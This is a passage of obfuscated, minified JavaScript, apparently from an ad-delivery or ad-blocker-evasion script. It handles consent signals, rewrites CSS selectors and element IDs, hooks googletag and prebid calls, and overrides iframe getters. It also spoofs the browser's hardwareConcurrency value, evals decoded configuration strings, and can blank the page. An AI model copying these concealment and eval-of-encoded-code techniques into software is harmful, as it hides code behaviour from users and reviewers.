Array[j7(0x265)](w[j7(0x3f8)]))j7(0xb98)!==c&&h[j7(0x1fe)](c,z);w[j7(0xb64)]||w[j7(0xc33)]?(h[j7(0x57a)](j7(0x772),()=>{const j8=j7;w[j8(0x135)](new Event(j8(0x772)));}),h[j7(0x57a)](j7(0xe63),()=>{const j9=j7,D=new Event(j9(0xe63));D[j9(0x2dd)]=!0x0,w[j9(0x135)](D);}),G[j7(0xc50)][j7(0x1002)][j7(0x1dd)](h),K()):(h[j7(0x57a)](j7(0x772),()=>{const jZ=j7;w[jZ(0x135)](new Event(jZ(0x772))),K();}),h[j7(0x57a)](j7(0xe63),()=>{const jU=j7,D=new Event(jU(0xe63));D[jU(0x2dd)]=!0x0,w[jU(0x135)](D),K();}),G[j7(0xc50)][j7(0x1002)][j7(0x1dd)](h));}());}async function a(G,L,d){const jq=a2U;if(!(0x0,u['Tq'])())return await f(G,L,d);const K=(0x0,u['H$'])(d);if(void 0x0!==K)return f(G,L,d)[jq(0x4ef)](h=>{(0x0,u['fd'])(d,h);}),K;const w=await f(G,L,d);return(0x0,u['fd'])(d,w),w;}async function f(G,L,d){const jN=a2U;if(s['A'][jN(0x1db)]()&&s['A'][jN(0xf9e)]())return await(0x0,M['p'])(L,d);const K=G[jN(0xc50)][jN(0xfba)](jN(0xf0a));K[jN(0xf8e)]=jN(0x9ac),K['as']=jN(0x24a),S['A'][jN(0x953)](G)[jN(0x6c9)][jN(0xcde)][jN(0xbfb)](K,d);const w=new Promise(h=>{const jA=jN;K[jA(0x57a)](jA(0x772),()=>{const jj=jA;try{G[jj(0xc50)][jj(0x1002)][jj(0xd6c)](K);}catch(c){}h(!0x1);}),K[jA(0x57a)](jA(0xe63),()=>{const jF=jA;try{G[jF(0xc50)][jF(0x1002)][jF(0xd6c)](K);}catch(c){}h(!0x0);});});return G[jN(0xc50)][jN(0x1002)][jN(0x1dd)](K),w;}function W(G,L,d){const jn=a2U;if(d[jn(0xad5)]&&d[jn(0xa1a)]instanceof Element&&!d[jn(0xa1a)][jn(0xa42)]){d[jn(0xa1a)][jn(0xa42)]=!0x0;const K=(0x0,n['Wq'])({'protectUrlContext':G,'url':d[jn(0xad5)],'kind':n['MN'][jn(0x3ec)],'endpoint':i['A'][jn(0x341)]}),w=L[jn(0xc50)][jn(0xfba)](jn(0xf0a));Array[jn(0x265)](d[jn(0xa1a)][jn(0x3f8)])[jn(0x7dd)](h=>{const ji=jn;w[ji(0x1fe)](h[ji(0x117)],h[ji(0xb8a)]);}),S['A'][jn(0x953)](L)[jn(0x6c9)][jn(0xcde)][jn(0xbfb)](w,K),w[jn(0xa42)]=!0x0,d[jn(0xa1a)][jn(0x712)](jn(0xecc),w);}}const P=[jS(0xb9f),jS(0xc82),jS(0x919),jS(0x2ac),jS(0x289),jS(0xc7a),jS(0xb1a),jS(0xf35),jS(0x834),jS(0xec6),jS(0x121),jS(0x9a8)],J=0x3,O=G=>{const jH=jS;var L;if(jH(0x941)!==G[jH(0x540)][jH(0x893)]||!G[jH(0x315)][jH(0x4a3)](jH(0x49f)))return!0x1;if(G[jH(0x315)][jH(0xeef)]>0x2710)return!0x0;const d=null!==(L=G[jH(0xe7d)])&&void 0x0!==L?L:'';return P[jH(0xa9b)](K=>d[jH(0x4a3)](K))[jH(0xeef)]>=J;},v=(G,L,d)=>{const jg=jS,K=Y=>(0x0,H['Bo'])(L,Y),w=Y=>(0x0,H['pI'])(L,Y),h=Y=>(0x0,H['yu'])(L,Y);try{for(const Y of Array[jg(0x265)](d))if(Y instanceof CSSStyleRule){if(!0x0!==Y[jg(0xa42)]){var z;if(!O(Y)||null!==(z=L[jg(0x247)])&&void 0x0!==z&&z[jg(0x1b7)](p=>{const jy=jg;var b;return null===(b=Y[jy(0xe7d)])||void 0x0===b?void 0x0:b[jy(0x4a3)](p);})){var D,k;const p=(0x0,g['Qw'])({'protectUrlContext':G,'selector':null!==(D=Y[jg(0xe7d)])&&void 0x0!==D?D:'','idFilter':b=>(0x0,H['Bo'])(L,b),'attributeFilter':b=>(0x0,H['yu'])(L,b)});Y[jg(0xe7d)]=null!==(k=Y[jg(0xe7d)])&&void 0x0!==k&&k[jg(0x4a3)](jg(0x32c))?p:''[jg(0x5ce)](Y[jg(0xe7d)],',')[jg(0x5ce)](p);}for(let b=0x0;b<Y[jg(0x540)][jg(0xeef)];b++){const E=Y[jg(0x540)][b],m=Y[jg(0x540)][E];jg(0x7c6)==typeof m&&m[jg(0x4a3)](jg(0xc01))&&(Y[jg(0x540)][E]=(0x0,g['oY'])({'protectUrlContext':G,'value':m,'idFilter':K,'urlFilter':w,'attributeFilter':h}));}}v(G,L,Y[jg(0xc3d)]),Y[jg(0xa42)]=!0x0;}else(Y instanceof CSSMediaRule||Y instanceof CSSSupportsRule)&&(!0x0!==Y[jg(0xa42)]&&v(G,L,Y[jg(0xc3d)]),Y[jg(0xa42)]=!0x0);}catch(R){}},C=(G,L,d)=>{const jV=jS;if(!(d instanceof Element))return;const K=S['A'][jV(0x953)](window)[jV(0x522)][jV(0x953)][jV(0xbfb)](d);if((0x0,H['ts'])(L,K)){const D=S['A'][jV(0x953)](window)[jV(0xc94)][jV(0x953)][jV(0xbfb)](d),k=jV(0x3f7)+(0x0,y['md'])(K[jV(0x19b)]()),Y=new RegExp('<'[jV(0x5ce)](K[jV(0x19b)](),jV(0x73f)),'gi'),p=new RegExp('</'[jV(0x5ce)](K[jV(0x19b)](),'>'),'gi'),b=D[jV(0x115)](Y,'<'[jV(0x5ce)](k,'$1'))[jV(0x115)](p,'</'[jV(0x5ce)](k,'>'));S['A'][jV(0x953)](window)[jV(0xc94)][jV(0xcde)][jV(0xbfb)](d,b);}const w=S['A'][jV(0x953)](window)[jV(0xbcf)][jV(0x953)][jV(0xbfb)](d);(0x0,H['Bo'])(L,w)&&S['A'][jV(0x953)](window)[jV(0xbcf)][jV(0xcde)][jV(0xbfb)](d,(0x0,y['md'])(w));const h=S['A'][jV(0x953)](window)[jV(0x5b8)][jV(0x953)][jV(0xbfb)](d);for(const E of Array[jV(0x265)](h))(0x0,H['Bo'])(L,E)&&(h[jV(0x7a1)]((0x0,y['md'])(E)),h[jV(0x1020)](E));const c=S['A'][jV(0x953)](window)[jV(0xeaf)][jV(0x953)][jV(0xbfb)](d);for(const m of Array[jV(0x265)](c))if((0x0,H['yu'])(L,m[jV(0x117)])){const R=jV(0xc42)+(0x0,y['md'])(m[jV(0x117)][jV(0x58f)](0x5)[jV(0x19b)]());S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,R,m[jV(0xb8a)]),S['A'][jV(0x953)](window)[jV(0x164)][jV(0xbfb)](d,m[jV(0x117)]);}else(0x0,H['v5'])(L,m[jV(0x117)],m[jV(0xb8a)])&&S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,m[jV(0x117)],(0x0,y['md'])(m[jV(0xb8a)]));if(d instanceof HTMLAnchorElement){const B=S['A'][jV(0x953)](window)[jV(0x928)][jV(0xbfb)](d,jV(0xad5));if(B&&!(0x0,n['EW'])(B))try{const T=new URL(B)[jV(0x294)];(L[jV(0xdd0)][jV(0x1b7)](Q=>Q[jV(0x841)](B))||L[jV(0xf30)][jV(0x1b7)](Q=>T[jV(0xadf)](Q)))&&S['A'][jV(0x953)](window)[jV(0x9c8)][jV(0xbfb)](d,jV(0xad5),(0x0,n['Wq'])({'protectUrlContext':G,'url':B,'kind':n['MN'][jV(0x13f)],'endpoint':i['A'][jV(0x341)]}));}catch(Q){}}const z=d[jV(0x891)]()[jV(0xa9b)](Z0=>Z0[jV(0x4a3)](jV(0xf7d)));z[jV(0xeef)]>0x0&&z[jV(0x7dd)](Z0=>{const js=jV;d[js(0x792)](Z0);});};},0x71:(A,j,F)=>{'use strict';F['d'](j,{'mM':()=>y});const S=0x1f40,H=0x32,g=0x1;async function y(V,M){const ja=a2U,{enableGpp:u=!0x1}=M||{},x=await function(X){const {tcfTimeoutMs:l=S,requireTcString:f=!0x0}=X||{};return new Promise(async(W,P)=>{const jx=a2U;try{var J,O;await(function(){const jM=a2U;let L=arguments[jM(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:S;return new Promise((K,w)=>{const ju=jM,h=Date[ju(0xbf9)](),z=()=>{const jr=ju;jr(0x5f1)!=typeof window[jr(0xd5a)]?Date[jr(0xbf9)]()-h>L?w(new Error(jr(0x926))):setTimeout(z,H):K(window[jr(0xd5a)]);};z();});}(l));let v=!0x1;const C=L=>!(!L||jx(0x2df)!==L[jx(0xef8)]&&jx(0x934)!==L[jx(0xef8)]||f&&!L[jx(0xbdf)]),G=(L,K)=>{const jI=jx;if(K&&!v&&C(L)){v=!0x0;try{var w,h;null===(w=(h=window)[jI(0xd5a)])||void 0x0===w||w[jI(0xbfb)](h,jI(0xad9),0x2,()=>{},L[jI(0x8d7)]);}catch{}W(L);}};null===(J=(O=window)[jx(0xd5a)])||void 0x0===J||J[jx(0xbfb)](O,jx(0x57a),0x2,G),setTimeout(()=>{const jX=jx;v||P(new Error(jX(0x745)));},l);}catch(L){P(L);}});}();if(!function(X){const jl=a2U;var l,f;return!!(null!==(l=null===(f=X[jl(0x5a5)])||void 0x0===f?void 0x0:f[jl(0xe7a)])&&void 0x0!==l?l:{})[g];}(x))throw new Error(ja(0xeb6));let I;if(u)try{I=await(function(){const jf=ja;let X=arguments[jf(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((l,f)=>{const jW=jf,W=Date[jW(0xbf9)](),P=()=>{const jP=jW;jP(0x5f1)!=typeof window[jP(0xe9e)]?Date[jP(0xbf9)]()-W>X?f(new Error(jP(0x48a))):setTimeout(P,H):((()=>{const jJ=jP;try{var J,O,v,C;null===(J=(O=window)[jJ(0xe9e)])||void 0x0===J||J[jJ(0xbfb)](O,jJ(0x57a),(G,L)=>{const jO=jJ;L&&G&&(jO(0xe69)===G[jO(0x3c8)]||jO(0x9df)===G[jO(0x3c8)])&&l(G);}),null===(v=(C=window)[jJ(0xe9e)])||void 0x0===v||v[jJ(0xbfb)](C,jJ(0x4c0),(G,L)=>{const jv=jJ;L&&G&&l({'eventName':jv(0xa0d),'data':G});});}catch{}})());};P();});}());}catch(X){console[ja(0xd71)](X);}return{'result':await Promise[ja(0x40c)](V({'tcData':x,'gppInfo':I})),'tcData':x,'gppInfo':I};}},0x2126:(A,j,F)=>{'use strict';const jC=a2U;F['d'](j,{'A':()=>L});var S,H=F(0x1cbf),V=F(0x81),M=F(0xc72),x=F(0x941),I=F(0x2197),X=F(0x1e87),W=F(0x17f6),P=F(0x385),J=F(0x4d9),O=F(0x12e6),v=F(0x1fa9);const C=jC(0x48c);var G=function(w){const jG=jC;return w[w[jG(0xfeb)]=0x0]=jG(0xfeb),w[w[jG(0x42a)]=0x1]=jG(0x42a),w[w[jG(0x7f6)]=0x2]=jG(0x7f6),w;}(G||{});class L{constructor(w){const jL=jC;var z=this;let D=arguments[jL(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G[jL(0x7f6)],k=arguments[jL(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[jL(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[jL(0xc40)]=w,this[jL(0x717)]=D,this[jL(0x3a2)]=k,this[jL(0xfb5)]=Y,(0x0,H['A'])(this,jL(0x232),function(E){const je=jL;for(var R=arguments[je(0xeef)],B=new Array(R>0x1?R-0x1:0x0),T=0x1;T<R;T++)B[T-0x1]=arguments[T];return{'level':E,'timestamp':Date[je(0xbf9)](),'inventoryId':z[je(0x3a2)],'args':B};}),(0x0,H['A'])(this,jL(0xc5c),()=>{const jd=jL;window[jd(0x57a)](jd(0x107d),E=>{const jK=jd;if(E[jK(0x4d4)]&&E[jK(0x4d4)][jK(0x8f2)]===C){if(this[jK(0x717)]===G[jK(0x42a)])return K({'inventoryId':this[jK(0x3a2)],...E[jK(0x4d4)]});if(this[jK(0x717)]===G[jK(0xfeb)]&&E[jK(0x4d4)][jK(0x3a2)]){if(jK(0x861)===E[jK(0x4d4)][jK(0x608)])return L[jK(0x861)]('['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);if(jK(0xd71)===E[jK(0x4d4)][jK(0x608)])return L[jK(0xd71)]('['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);if(jK(0xe63)===E[jK(0x4d4)][jK(0x608)])return L[jK(0xe63)](E[jK(0x4d4)][jK(0xe63)],'['[jK(0x5ce)](E[jK(0x4d4)][jK(0x3a2)],']'),...E[jK(0x4d4)][jK(0x3fd)]);}}});}),(0x0,H['A'])(this,jL(0x2cb),()=>{const jh=jL,E=async()=>{const jw=a2U;if(jw(0x6b1)!==window[jw(0xf72)][jw(0x93f)]&&jw(0x4b1)!==window[jw(0xf72)][jw(0x93f)])return;window[jw(0xf72)][jw(0x93f)]='';const R=prompt(jw(0x7db));if(jw(0x1090)===R)return this[jw(0xfb5)][jw(0x7dd)](Z0=>console[jw(0x79e)](...Z0[jw(0x3fd)]));if(jw(0x4b1)!==R)return;const B=prompt(jw(0xb86)),T=prompt(jw(0x107d)),Q=await L[jw(0xdcf)](jw(0x6aa),null!=B?B:jw(0x92a),null!=T?T:jw(0x92a));alert(jw(0x20d)),window[jw(0xc89)](jw(0xb70)[jw(0x5ce)](Q));};window[jh(0x57a)](jh(0xfa3),E),window[jh(0x693)](E,0xbb8);}),D===G[jL(0xfeb)]&&this[jL(0x2cb)](),D!==G[jL(0xfeb)]&&D!==G[jL(0x42a)]||this[jL(0xc5c)]();}static[jC(0x861)](){const jc=jC;this[jc(0x75d)]();for(var w=arguments[jc(0xeef)],z=new Array(w),D=0x0;D<w;D++)z[D]=arguments[D];const k=this[jc(0x323)][jc(0x232)](jc(0x861),...z);if(this[jc(0x323)][jc(0x717)]!==G[jc(0xfeb)])return K(k);this[jc(0x323)][jc(0xfb5)][jc(0xdb7)](k),(I['A'][jc(0x861)]||jc(0xf54)===X['A'][jc(0x953)](jc(0x7d1),!0x1))&&console[jc(0x79e)](...z);}static[jC(0xd71)](){const jo=jC;this[jo(0x75d)]();for(var w=arguments[jo(0xeef)],z=new Array(w),D=0x0;D<w;D++)z[D]=arguments[D];const k=this[jo(0x323)][jo(0x232)](jo(0xd71),...z);if(this[jo(0x323)][jo(0x717)]!==G[jo(0xfeb)])return K(k);this[jo(0x323)][jo(0xfb5)][jo(0xdb7)](k),(I['A'][jo(0x861)]||jo(0xf54)===X['A'][jo(0x953)](jo(0x7d1),!0x1))&&console[jo(0xd71)](...z);}static[jC(0xe63)](w){const jz=jC;this[jz(0x75d)]();for(var z=arguments[jz(0xeef)],D=new Array(z>0x1?z-0x1:0x0),k=0x1;k<z;k++)D[k-0x1]=arguments[k];const Y=this[jz(0x323)][jz(0x232)](jz(0xe63),[w,...D]);if(Y[jz(0xe63)]=w,this[jz(0x323)][jz(0x717)]!==G[jz(0xfeb)])return K(Y);this[jz(0x323)][jz(0xfb5)][jz(0xdb7)](Y),(I['A'][jz(0x861)]||jz(0xf54)===X['A'][jz(0x953)](jz(0x7d1),!0x1))&&console[jz(0xe63)](w,...D);}static[jC(0x8e3)](w,z){const jD=jC;return this[jD(0x75d)](),L[jD(0x861)](jD(0x8e3),w,z),L[jD(0x861)](jD(0xb2c),(0x0,W['j'])()),L[jD(0xdcf)](w,z,z);}static async[jC(0xdcf)](w,z,D){const jk=jC;this[jk(0x75d)]();const k=this[jk(0x323)][jk(0xfb5)][jk(0x761)](B=>({...B,'timestamp':Math[jk(0x8d9)](B[jk(0x824)]/0x3e8)})),Y=x['A'][jk(0x1070)](JSON[jk(0xb7a)](k)),E=await(0x0,O['C8'])(this[jk(0x323)][jk(0xc40)],I['A'][jk(0x341)])?(0x0,O['XV'])(I['A'][jk(0x341)],0x0):I['A'][jk(0x341)],R=new URL(''[jk(0x5ce)](E,jk(0x650)));return R[jk(0xbe8)][jk(0xa04)](jk(0x98a),I['A'][jk(0x98a)]),R[jk(0xbe8)][jk(0xa04)](jk(0xef2),w),R[jk(0xbe8)][jk(0xa04)](jk(0xd19),z),R[jk(0xbe8)][jk(0xa04)](jk(0x107d),D),R[jk(0xbe8)][jk(0xa04)](jk(0x7b6),location[jk(0xad5)]),R[jk(0xbe8)][jk(0xa04)](jk(0x53e),(0x0,P['z3'])()[jk(0x60a)]()),R[jk(0xbe8)][jk(0xa04)](jk(0x10b0),(await(0x0,J['H4'])())[jk(0x60a)]()),R[jk(0xbe8)][jk(0xa04)](jk(0xd85),v['A'][jk(0xa6c)](0x10,0x10)),(await M['G'][jk(0x1078)](jk(0xe56),(0x0,V['Wq'])({'protectUrlContext':this[jk(0x323)][jk(0xc40)],'url':R,'endpoint':E}),Y))[jk(0x21f)];}}S=L,(0x0,H['A'])(L,jC(0x323),void 0x0),(0x0,H['A'])(L,jC(0xac2),w=>S[jC(0x323)]=new S(w,G[jC(0xfeb)])),(0x0,H['A'])(L,jC(0x6f9),(w,z)=>S[jC(0x323)]=new S(w,G[jC(0x42a)],z)),(0x0,H['A'])(L,jC(0x75d),()=>{const jY=jC;S[jY(0x323)]||(S[jY(0x323)]=new S({'version':'v9','originalHostname':'_'}));});const K=w=>{const jp=jC;let z=window;for(;z!==window[jp(0x109b)][jp(0x995)];){z=z[jp(0x74b)][jp(0x995)];try{w[jp(0x8f2)]=C,z[jp(0x266)](w,'*');}catch(D){}}};},0x10b1:(A,j,F)=>{'use strict';F['d'](j,{'I':()=>s,'i':()=>V});var n=F(0x2197),i=F(0x120e),S=F(0x13a3),H=F(0x81),g=F(0x739),y=F(0x2126);const V=()=>{const jb=a2U;try{const u='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awa4rjaya4qaynna4ia4nawrja4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2ayqrkai';if(0x12===u[jb(0xeef)])return null;const r=(0x0,i['OC'])(decodeURI(u));if(!r)throw jb(0x64f);return r;}catch(x){const I=jb(0xfa2)[jb(0x5ce)](x);return y['A'][jb(0xe63)](I),(0x0,g['Pf'])(I,new URL(n['A'][jb(0x341)])[jb(0x294)],async X=>await y['A'][jb(0x8e3)](jb(0x332),X)),null;}},s=(u,x,I,X)=>{const jE=a2U;u[jE(0xa9b)](l=>jE(0xdf6)===l[jE(0x83b)]||jE(0x377)===l[jE(0x83b)]&&x||jE(0x583)===l[jE(0x83b)]&&x&&I||jE(0xf1a)===l[jE(0x83b)]&&!x)[jE(0x7dd)](l=>(a=>{const jm=jE;try{const f=a[jm(0xdb9)][jm(0x115)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(W,P)=>(0x0,H['Wq'])({'protectUrlContext':X,'url':P,'endpoint':n['A'][jm(0x341)]}))[jm(0x115)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(W,P)=>(0x0,S['md'])(P));a[jm(0xbd1)]&&M(f),a[jm(0xe18)]&&window[jm(0x693)](()=>M(f),a[jm(0xe18)][jm(0x87c)]),a[jm(0x90e)]&&window[jm(0x57a)](a[jm(0x90e)][jm(0xef2)],()=>M(f));}catch(W){console[jm(0xe63)](W);}})(l));},M=u=>{const jt=a2U;try{eval(u);}catch(r){n['A'][jt(0x861)]&&console[jt(0xe63)](jt(0x482),r);}};},0x1c09:(A,j,F)=>{'use strict';const jR=a2U;F['d'](j,{'N2':()=>l,'je':()=>a,'lD':()=>X});var n=F(0x2126),i=F(0xd17);const S=jR(0x228),H={'querySelectorAll':()=>[]},g={'postMessage':()=>null,'document':H,'parent':window};function y(){const jB=jR;safe[jB(0x5e1)]();const f=Object[jB(0xd5f)](HTMLIFrameElement[jB(0xde4)],jB(0xc36));Object[jB(0xe91)](HTMLIFrameElement[jB(0xde4)],jB(0xc36),{'get':function(){const jT=jB;if(this[jT(0xf3a)](S))return g;for(var P=arguments[jT(0xeef)],J=new Array(P),O=0x0;O<P;O++)J[O]=arguments[O];return f[jT(0x953)][jT(0xbfb)](this,...J);}});const W=Object[jB(0xd5f)](HTMLIFrameElement[jB(0xde4)],jB(0x2ae));Object[jB(0xe91)](HTMLIFrameElement[jB(0xde4)],jB(0x2ae),{'get':function(){const jQ=jB;if(this[jQ(0xf3a)](S))return H;for(var P=arguments[jQ(0xeef)],J=new Array(P),O=0x0;O<P;O++)J[O]=arguments[O];return W[jQ(0x953)][jQ(0xbfb)](this,...J);}});}function V(f){const F0=jR;f[F0(0x1fe)](S,'');}function s(){const F1=jR,f=navigator[F1(0xa81)][F1(0x19b)]();return![F1(0x23c),F1(0x6bd),F1(0xfa8),F1(0x4cc),F1(0xe43),F1(0xf83)][F1(0x1b7)](W=>f[F1(0x4a3)](W))&&[F1(0x430),F1(0xff6)][F1(0x1b7)](W=>f[F1(0x4a3)](W));}function M(f,W){return generateSafePromise((P,J)=>{const F2=a2U;let O=0x0;f[F2(0x7dd)](v=>{const F3=F2;v[F3(0x4ef)](C=>{const F4=F3;W(C)&&P(!0x0),++O===f[F4(0xeef)]&&P(!0x1);})[F3(0xd9e)](J);});});}function u(f){const F5=jR,W=/__#\{(.*?)\}#__/gi,P=[];let J=0x0,O=null;for(;null!==(O=W[F5(0x3fa)](f));)P[F5(0xdb7)](f[F5(0x58f)](J,O[F5(0x103e)])),P[F5(0xdb7)](r(O[0x1])),J=O[F5(0x103e)]+O[0x0][F5(0xeef)];return P[F5(0xdb7)](f[F5(0x58f)](J)),P[F5(0xeae)]('');}function r(f){const F6=jR;try{const W=eval(f);return null===W?F6(0x92a):void 0x0===W?F6(0x1b8):W[F6(0x60a)]();}catch(P){return console[F6(0xe63)](P),P[F6(0x60a)]();}}function x(f){const F7=jR;[F7(0xd24),F7(0xf0e),F7(0x5ab),F7(0x4af),F7(0x151),F7(0xf19),F7(0x8af),F7(0xdc2),F7(0x61e),F7(0xa53),F7(0x3ce)][F7(0x1b7)](W=>location[F7(0x294)][F7(0xadf)](W))&&Object[F7(0xe91)](f,F7(0xbfd),{'get':function(){return 0x8;}});}const I=(f,W,P)=>{const F8=jR;let J={'targeting':{}};const O={'addService':()=>O,'defineSizeMapping':()=>O,'getAdUnitPath':()=>f,'getOutOfPage':()=>F8(0x104f)===W,'getResponseInformation':()=>O,'getSlotElementId':()=>P,'setCollapseEmptyDiv':()=>O,'setConfig':v=>(J={...J,...v},O),'getConfig':v=>J[v],'setTargeting':(v,C)=>(J[F8(0xbb9)][v]=C,O),'clearTargeting':()=>(J[F8(0xbb9)]={},O),'getTargeting':v=>{const F9=F8;var C;return null!==(C=J[F9(0xbb9)][v])&&void 0x0!==C?C:[];},'getTargetingKeys':()=>Object[F8(0xb43)](J[F8(0xbb9)]),'getTargetingMap':()=>J[F8(0xbb9)],'setForceSafeFrame':v=>O};return O;};function X(f){const FZ=jR;window[FZ(0xa98)]=window[FZ(0xa98)]||{},window[FZ(0xa98)][FZ(0xd66)]=window[FZ(0xa98)][FZ(0xd66)]||[];const W=function(){const FU=FZ,P=window[FU(0xa98)][FU(0xd0d)];window[FU(0xa98)][FU(0xd0d)]=function(J,O){const Fq=FU;if(O===window[Fq(0xa98)][Fq(0xdbb)][Fq(0xe41)][Fq(0xb0c)]||f[Fq(0x1b7)](L=>J[Fq(0x19b)]()[Fq(0x4a3)](L[Fq(0x19b)]())))return n['A'][Fq(0x861)](Fq(0x69b),J),I(J,Fq(0x104f),Fq(0x5e2));for(var v=arguments[Fq(0xeef)],C=new Array(v>0x2?v-0x2:0x0),G=0x2;G<v;G++)C[G-0x2]=arguments[G];return P[Fq(0xbfb)](this,J,O,...C);};};try{window[FZ(0xa98)][FZ(0xd66)][FZ(0xc5b)](W);}catch(P){n['A'][FZ(0xe63)](FZ(0x1c7)+P),window[FZ(0xa98)][FZ(0xd66)][FZ(0xdb7)](W),window[FZ(0xa98)][FZ(0xd66)][FZ(0xdb7)](()=>{const FN=FZ,J=window[FN(0xa98)][FN(0x3ea)]()[FN(0x917)]()[FN(0xa9b)](O=>O[FN(0x878)]())[FN(0xa9b)](O=>O[FN(0xcdf)]()[FN(0x19b)]()[FN(0x4a3)](FN(0x5e2)));J[FN(0xeef)]>0x0&&(n['A'][FN(0x861)](FN(0xfcf)+J[FN(0x761)](O=>O[FN(0xcdf)]())[FN(0xeae)](',\x20')),window[FN(0xa98)][FN(0x2ba)](J));});}}function l(f){const FA=jR;if(0x0===f[FA(0xeef)])return;window[FA(0xa98)]=window[FA(0xa98)]||{},window[FA(0xa98)][FA(0xd66)]=window[FA(0xa98)][FA(0xd66)]||[];const W=function(){const Fj=FA,P=window[Fj(0xa98)][Fj(0x87b)];window[Fj(0xa98)][Fj(0x87b)]=function(J,O,v){const FF=Fj,C=f[FF(0xa9b)](K=>J[FF(0x4a3)](K));if(C[FF(0xeef)]>0x0)return n['A'][FF(0x861)](FF(0x9bf),J,FF(0x97d),C[FF(0xeae)](',\x20'),']'),I(J,O,v);for(var G=arguments[FF(0xeef)],L=new Array(G>0x3?G-0x3:0x0),d=0x3;d<G;d++)L[d-0x3]=arguments[d];return P[FF(0xbfb)](this,J,O,v,...L);};};try{window[FA(0xa98)][FA(0xd66)][FA(0xc5b)](W);}catch(P){n['A'][FA(0xe63)](FA(0x1c7)+P),window[FA(0xa98)][FA(0xd66)][FA(0xdb7)](W),window[FA(0xa98)][FA(0xd66)][FA(0xdb7)](()=>{const Fn=FA,J=window[Fn(0xa98)][Fn(0x3ea)]()[Fn(0x917)]()[Fn(0xa9b)](O=>f[Fn(0x1b7)](v=>O[Fn(0xcdf)]()[Fn(0x4a3)](v)));J[Fn(0xeef)]>0x0&&(n['A'][Fn(0x861)](Fn(0xace)+J[Fn(0x761)](O=>O[Fn(0xcdf)]())[Fn(0xeae)](',\x20')),window[Fn(0xa98)][Fn(0x2ba)](J));});}}function a(){const Fi=jR;(arguments[Fi(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Fi(0x462)])[Fi(0x7dd)](f=>{const FS=Fi;window[f]=window[f]||{},window[f][FS(0xf29)]=window[f][FS(0xf29)]||[],window[f][FS(0xf29)][FS(0xdb7)](function(){const Fg=FS,W=function(P){const FH=a2U;try{P&&FH(0x5f1)==typeof P[FH(0x2a3)]&&(n['A'][FH(0x861)](FH(0xea9)[FH(0x5ce)](f),P[FH(0x2a3)]),setTimeout(()=>P[FH(0x2a3)]([]),0x0)),n['A'][FH(0x861)](FH(0xf84)[FH(0x5ce)](f),P);}catch(J){n['A'][FH(0xe63)](FH(0x85c)[FH(0x5ce)](f),J);}return Promise[FH(0x40c)]({'bids':[],'timedOut':[],'auctionId':null});};W[Fg(0x968)]=function(P){const Fy=Fg;return Fy(0x5f1)!=typeof P||n['A'][Fy(0x861)](''[Fy(0x5ce)](f,Fy(0x38b))[Fy(0x5ce)](P)),P;},window[f][Fg(0x730)]=W,window[f][Fg(0x793)]=function(){const FV=Fg;n['A'][FV(0x861)](FV(0xa60)[FV(0x5ce)](f,FV(0xe68)));},window[f][Fg(0x3a5)]=function(){const Fs=Fg;n['A'][Fs(0x861)](Fs(0xa60)[Fs(0x5ce)](f,Fs(0x1d5)));},window[f][Fg(0x778)]=function(){const FM=Fg;return n['A'][FM(0x861)](FM(0xa60)[FM(0x5ce)](f,FM(0xe30))),{};};});});}},0x10be:(A,j,F)=>{'use strict';const Fu=a2U;F['d'](j,{'aX':()=>g,'uD':()=>y});var S=F(0x1e87);const H=Fu(0xc6f);function g(){const Fr=Fu,V=S['A'][Fr(0x953)](H);return V?Fr(0xf54)===V:void 0x0;}function y(V){const Fx=Fu;S['A'][Fx(0xcde)](H,V[Fx(0x60a)]());}},0x739:(A,j,F)=>{'use strict';const FJ=a2U;F['d'](j,{'Pf':()=>X});var S=F(0x2197),H=F(0x385),y=F(0x1b6c),V=F(0x17f6),M=F(0x1e87),x=F(0x36c),I=F(0x469);function X(G,L,K){try{!async function(w,z,D){const FI=a2U;try{if(await C())return;P();const Y=Math[FI(0x226)]()<S['A'][FI(0xe16)]?await D(w):'';document[FI(0x1002)][FI(0x8ae)]='',document[FI(0x21f)][FI(0x8ae)]='',console[FI(0xe63)](FI(0xa24)[FI(0x5ce)](w)),document[FI(0x21f)][FI(0x540)][FI(0xd18)]=FI(0x94a);let b=!0x1;window[FI(0x57a)](FI(0x107d),B=>{const FX=FI;FX(0x984)===B[FX(0x4d4)]&&(b=!0x0);});const E=(0x0,x['B'])(Y,w),R=setInterval(()=>{const Fl=FI;if(!document[Fl(0x68c)](E))return clearInterval(R);const B=E[Fl(0x94f)]();Fl(0x941)!==getComputedStyle(E)[Fl(0x893)]&&0x0!==B[Fl(0x105b)]&&0x0!==B[Fl(0x10a1)]||(clearInterval(R),W(w,z));},0x3e8);if(y['A'][FI(0x647)]()||y['A'][FI(0x1db)]()){var k;const B=(0x0,V['j'])(),T=Math[FI(0xbb3)](0xbb8,0x5*(null!==(k=null==B?void 0x0:B[FI(0x231)])&&void 0x0!==k?k:0x0));setTimeout(()=>{const Fa=FI;document[Fa(0x68c)](E)&&!b&&(clearInterval(R),W(w,z));},T);}}catch(Q){W(w,z);}}(G,L,K);}catch(w){W(G,L);}}function 